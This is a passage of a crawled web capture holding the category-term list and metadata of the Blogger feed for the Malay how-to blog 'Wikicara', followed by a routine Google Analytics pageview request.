e-Info"},{"term":"SSPN-i Plus"},{"term":"SSPN-i Plus Online"},{"term":"SSPN1M-i Plus"},{"term":"SWIFT Code"},{"term":"Semak MyASNB"},{"term":"Semak Nombor Telefon"},{"term":"Semak Saman JPJ."},{"term":"Semak Saman PDRM"},{"term":"Semak Status Halal"},{"term":"Semak Tabung Haji Online"},{"term":"Shopback Lazada"},{"term":"Shopback Malaysia"},{"term":"Shopee Malaysia"},{"term":"Shopievo 2.0"},{"term":"Shopievo Dropship"},{"term":"Shopping Online"},{"term":"SifuFBads"},{"term":"Sijil Kematian"},{"term":"Simpanan Kecemasan"},{"term":"Skim Cepat Kaya"},{"term":"Skim MyDeposit"},{"term":"Small Office"},{"term":"Smartwatch"},{"term":"Solat Jamak"},{"term":"Solat Qasar"},{"term":"Solat Sunat"},{"term":"Solat Sunat Gerhana"},{"term":"Stress"},{"term":"Sub Domain Godaddy"},{"term":"Sukan"},{"term":"Sunnah Makan"},{"term":"Suruhanjaya Syarikat Malaysia"},{"term":"Survey Smartphone"},{"term":"SushiVid"},{"term":"TIPS AJAR ANAK SOLAT"},{"term":"TIPS DIDIK ANAK SOLAT"},{"term":"TV Online"},{"term":"Tabung Haji"},{"term":"Tabung Kecemasan"},{"term":"Tabung Pendidikan"},{"term":"Tabung Pendidikan Anak"},{"term":"Tahun 2016"},{"term":"Tahun Baru 2016"},{"term":"Taobao Online"},{"term":"Telco Yoodo"},{"term":"Tempah Bengkel Online"},{"term":"Terminate Yes 4G"},{"term":"Tidur Lena Ketika Hamil"},{"term":"Tiket Flight Murah"},{"term":"Tiket Murah"},{"term":"Tips Ajar Anak Cepat Membaca"},{"term":"Tips Bisnes Homestay"},{"term":"Tips HIasan Dalaman"},{"term":"Tips Ibu Hamil Tidur Nyenyak"},{"term":"Tips Jimat Duit"},{"term":"Tips Jimat Elektrik"},{"term":"Tips Tulis Resume"},{"term":"Tips Turunkan Berat Badan"},{"term":"TnGO ewallet"},{"term":"Topup Murah"},{"term":"Touch n Go TimeTraveller Watch Review"},{"term":"Touch n Go Watch"},{"term":"Trafik"},{"term":"Tukar Telco"},{"term":"Tulis Blog Post"},{"term":"Twitter"},{"term":"UBER MALAYSIA"},{"term":"Ubat Berdaftar"},{"term":"Udemy"},{"term":"Video to GIF"},{"term":"Virus Zika"},{"term":"Waktu Subur Wanita"},{"term":"Wang Tak Dituntut"},{"term":"Wang Tidak Dituntut"},{"term":"Whaff Malaysia"},{"term":"Windscreen claim"},{"term":"Word to PDF"},{"term":"WowApp Malaysia"},{"term":"WowApp Review"},{"term":"Yoodo"},{"term":"Youtube Kids"},{"term":"Youtube Partner"},{"term":"air detox"},{"term":"apa itu air detox"},{"term":"aplikasi pelaburan"},{"term":"aplikasi raiz"},{"term":"aplikasi setel"},{"term":"bajet kewangan"},{"term":"bayar zakat online"},{"term":"bayi demam"},{"term":"beli barang murah dari china"},{"term":"bonus rm75 luno"},{"term":"buat duit dengan fiverr"},{"term":"buat video dengan powerpoint"},{"term":"buka akaun asb 2"},{"term":"buka akaun asb anak online"},{"term":"buka akaun asb secara online"},{"term":"calendar editorial template"},{"term":"cara backup dokumen"},{"term":"cara bangun tahajjud"},{"term":"cara bela ayam"},{"term":"cara beli banyak rumah"},{"term":"cara beli dari china"},{"term":"cara buat air detox"},{"term":"cara buat aiskrim di rumah"},{"term":"cara buat aiskrim goyang"},{"term":"cara buat aiskrim gulung."},{"term":"cara buat aiskrim pasu"},{"term":"cara buat aiskrim popsicle"},{"term":"cara buat aiskrim popsicle sendiri."},{"term":"cara buat duit dengan aplikasi android"},{"term":"cara buat duit dengan instagram"},{"term":"cara daftar akaun asb"},{"term":"cara daftar akaun asb online"},{"term":"cara daftar asb online"},{"term":"cara daftar ssm online"},{"term":"cara dapatkan follower instagram"},{"term":"cara download youtube"},{"term":"cara elak anak takut hantu"},{"term":"cara elak mengumpat"},{"term":"cara guna periuk tekanan"},{"term":"cara guna pressure cooker"},{"term":"cara guna setel petronas"},{"term":"cara guna twitter"},{"term":"cara guna whatsapp web"},{"term":"cara hiangkan gemuruh"},{"term":"cara install windows 11"},{"term":"cara istiqamah dalam ibadah"},{"term":"cara jimat minyak"},{"term":"cara kawal gemuruh"},{"term":"cara kumpul duit kahwin dengan cepat"},{"term":"cara main clash royale"},{"term":"cara melabur emas"},{"term":"cara membuat air detox"},{"term":"cara membuat air lemon"},{"term":"cara membuat infused water"},{"term":"cara memilih telefon"},{"term":"cara memulakan pelaburan"},{"term":"cara menabung mudah"},{"term":"cara menangani anak tantrum"},{"term":"cara menghadapi musibah."},{"term":"cara mengiklankan bisnes"},{"term":"cara mengurus masa"},{"term":"cara menjalankan youtube di background"},{"term":"cara menurunkan berat badan setelah melahirkan"},{"term":"cara menurunkan berat badan setelah melahirkan normal"},{"term":"cara merawat bayi demam"},{"term":"cara nonton youtube di background"},{"term":"cara play youtube di background"},{"term":"cara renew lesen memandu"},{"term":"cara renew lesen memandu online"},{"term":"cara renew lesen online"},{"term":"cara terminate unifi"},{"term":"cara tukar domain blogspot"},{"term":"cashme malaysia"},{"term":"daftar asb"},{"term":"daftar online ssm"},{"term":"daftar perniagaan ssm"},{"term":"daftar ssm"},{"term":"daftar ssm online"},{"term":"demam panas"},{"term":"dividen asb 2019"},{"term":"dividen tabung haji 2019"},{"term":"dokumen untuk daftar ssm"},{"term":"download windows 11"},{"term":"duit dari rumah"},{"term":"duit online"},{"term":"easy ecommerce website"},{"term":"easystore ecommerce"},{"term":"easystore review"},{"term":"ewallet petronas"},{"term":"ezbiz online"},{"term":"follower instagram"},{"term":"gemuruh"},{"term":"globaltestmarket malaysia"},{"term":"google search result"},{"term":"harga cermin hadapan"},{"term":"harga windscreen"},{"term":"hartanah"},{"term":"info digital"},{"term":"instagram"},{"term":"johor haramkan vape"},{"term":"kalendar editorial"},{"term":"kalendar editorial tempate"},{"term":"keputusan PRU14"},{"term":"kerja mystery shopping"},{"term":"komputer"},{"term":"komunikasi"},{"term":"kurus selepas bersalin"},{"term":"maksud mengumpat"},{"term":"maybank game reward"},{"term":"membeli barang dari china"},{"term":"mengajar anak membaca"},{"term":"merawat demam di rumah"},{"term":"mobile unifi"},{"term":"mobile view"},{"term":"mobile@unifi"},{"term":"myeg renew lesen memandu"},{"term":"mystery shopping di malaysia"},{"term":"mystery shpping scam"},{"term":"online shopping Malaysia"},{"term":"panduan simpan duit"},{"term":"pasif income"},{"term":"pelaburan emas online"},{"term":"pelaburan emas patuh shariah"},{"term":"pembayaran cukai tanah atas talian"},{"term":"pendapatan pasif"},{"term":"pengiraan zakat pendapatan"},{"term":"pengurusan masa"},{"term":"percutian bajet"},{"term":"periuk tekakan"},{"term":"periuk tekanan butterfly"},{"term":"periuk tekanan meletup"},{"term":"periuk tekanan noxxa"},{"term":"pertanian"},{"term":"pindahmilik tanah"},{"term":"powerpoint video"},{"term":"program affiliate involve asia"},{"term":"program subsidi minyak"},{"term":"program subsidi petrol"},{"term":"promosi 4dflashcard"},{"term":"promosi kad kredit"},{"term":"qiamullail"},{"term":"raiz review"},{"term":"ranking blog"},{"term":"renew kad cimb online"},{"term":"renew kad maybank"},{"term":"renew lesen memandu online 2021"},{"term":"renew lesen memandu online myeg"},{"term":"resepi air detox"},{"term":"seo youtube"},{"term":"setelje"},{"term":"shopstylers"},{"term":"simpan duit untuk kahwin"},{"term":"ssm online registration"},{"term":"suhu demam"},{"term":"sukuk prihatin"},{"term":"takut hantu"},{"term":"teknik SEO"},{"term":"teknik menyimpan duit"},{"term":"teknik naikkan follower instagram"},{"term":"teknik trafik"},{"term":"ternakan"},{"term":"tingkatkan follower instagram"},{"term":"touch n go app"},{"term":"touch n go ewallet"},{"term":"tukar kad cimb"},{"term":"tukar kad cimb di kiosk"},{"term":"tukar kad cimb expired secara online"},{"term":"tukar kad cimb secara online"},{"term":"tukar kad debit cimb"},{"term":"tukar kad debit cimb expired"},{"term":"tulis blog"},{"term":"unifi mobile"},{"term":"upgrade windows 11"},{"term":"video powerpoint"},{"term":"wahed invest"},{"term":"wahed invest fee"},{"term":"wahed invest lulus"},{"term":"wahed invest malaysia"},{"term":"wahed invest review"},{"term":"wahed invest tutorial"},{"term":"webe"},{"term":"whasapp di komputer"},{"term":"whatsapp web"},{"term":"windows 11 download"},{"term":"windows 11 upgrade"},{"term":"youtube di background"},{"term":"youtube offline"},{"term":"youtube seo"}],"title":{"type":"text","$t":"Wikicara"},"subtitle":{"type":"html","$t":"Dalam blog ini dikongsikan pelbagai cara termasuklah cara buat duit dan sebagainya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Tips+%26amp?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/search\/label\/Tips%20%26amp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1262790558&t=pageview&_s=1&dl=http%3A%2F%2Fwww.wikicara.org%2F2018%2F04%2Fcara-semak-daftar-pemilih-dan-pusat-mengundi.html%3FshowComment%3D1525352770802&ul=en-us%40posix&dt=Cara%20Semak%20Daftar%20Pemilih%20dan%20Pusat%20Mengundi%20PRU14%20SPR%20-%20Wikicara&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=417900429&gjid=521670553&cid=433207841.1768885549&tid=UA-54319988-2&_gid=499670324.1768885549&_r=1&_slc=1&z=1559154147
body_size: -450
content:
2,cG-3YG1MVJZT8